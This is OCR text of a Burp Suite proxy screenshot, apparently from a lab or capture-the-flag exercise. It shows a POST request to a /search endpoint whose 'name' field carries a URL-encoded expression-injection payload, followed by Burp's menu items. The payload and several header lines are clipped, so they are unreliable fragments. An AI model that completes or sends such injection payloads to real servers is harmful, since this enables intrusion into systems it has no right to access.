 27 http://10.129.227.207:8080 POST /search
Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: 10.129.227.207:8080
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.227.207:808
7 Content-Type: application/x-www-f
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows
AppleWebKit/537.36 (KHTML, like G
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,a
,image/webp,image/apng,*/*;q=0.8,
3;q=0.7
11 Referer: http://10.129.227.207:80
12 Accept-Encoding: gzip, deflate, b
13 Connection: keep-alive
14
15 name=
%24%7B%27patt%27.toString%28%29.r
7D
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only] >
Request in browser >
Engagement tools [Pro version only] >
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy history documentation
Search